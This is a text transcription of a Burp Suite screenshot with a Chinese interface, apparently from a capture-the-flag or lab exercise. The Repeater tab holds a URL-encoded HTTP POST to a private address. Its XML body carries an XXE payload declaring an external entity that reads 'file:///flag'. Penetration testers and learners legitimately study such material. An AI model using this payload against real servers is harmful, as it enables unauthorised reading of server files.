 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × +
发送 取消 < > 目标: http://172.72.23.25 HTTP/1
请求
美化 Raw Hex \n
1 %50%4f%53%54%20%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%37%32%2e%37%32
%2e%32%33%2e%32%35%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%31%32%34%0d%0a
%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%6d%6c
%0d%0a%0d%0a%3c%21%44%4f%43%54%59%50%45%20%74%65%73%74%5b%3c%21%45%4e%54%49%54%59%20%74
%65%73%74%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%66%6c%61%67%22%3e%5d%3e%0d
%0a%3c%75%73%65%72%3e%3c%75%73%65%72%6e%61%6d%65%3e%26%74%65%73%74%3b%3c%2f%75%73%65%72
%6e%61%6d%65%3e%3c%70%61%73%73%77%6f%72%64%3e%70%61%73%73%77%6f%72%64%3c%2f%70%61%73%73
%77%6f%72%64%3e%3c%2f%75%73%65%72%3e
响应
Inspector
Notes
Search 0高亮
172.72.23.25:80无法连接 0字节
Event log (7) All issues (11) 内存: 429.8MB